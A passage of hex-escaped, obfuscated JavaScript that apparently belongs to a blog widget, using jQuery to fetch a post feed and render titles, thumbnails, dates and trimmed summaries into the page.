3d\x61\x5b\x38\x48\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x33\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x38\x49\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x56\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x54\x2b\x61\x5b\x33\x6c\x5d\x7d\x52\x7b\x55\x2b\x3d\x61\x5b\x38\x4e\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x38\x4d\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x4c\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x56\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x54\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x34\x55\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x34\x4e\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x38\x42\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x24\x28\x61\x5b\x38\x41\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x2c\x34\x4f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x34\x50\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x70\x5d\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x32\x4a\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x4c\x26\x26\x28\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x32\x4b\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x4b\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x38\x73\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x33\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x38\x72\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x4c\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x54\x2b\x61\x5b\x33\x6c\x5d\x7d\x52\x7b\x55\x2b\x3d\x61\x5b\x38\x71\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x33\x6a\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x4c\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x54\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x34\x4b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x34\x4f\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x50\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x38\x70\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x24\x28\x61\x5b\x34\x69\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x2c\x34\x51\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x70\x5d\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x32\x4a\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x4c\x26\x26\x28\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x32\x4b\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x4b\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x38\x74\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x33\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x38\x7a\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x53\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x54\x2b\x61\x5b\x33\x6c\x5d\x7d\x52\x7b\x55\x2b\x3d\x61\x5b\x38\x78\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x33\x6a\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x53\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x54\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x34\x51\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x